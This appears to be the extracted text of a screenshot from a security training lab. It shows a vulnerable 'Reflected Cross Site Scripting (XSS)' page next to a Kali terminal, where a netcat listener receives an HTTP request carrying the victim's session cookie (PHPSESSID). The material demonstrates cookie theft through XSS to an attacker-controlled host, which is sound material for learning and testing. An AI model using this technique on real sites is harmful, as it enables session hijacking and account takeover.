 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
pistacchio@kali: ~
File Actions Edit View Help
┌──(pistacchio㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=c2117686792ed034ba4793d088782c89 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://192.168.1.27/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i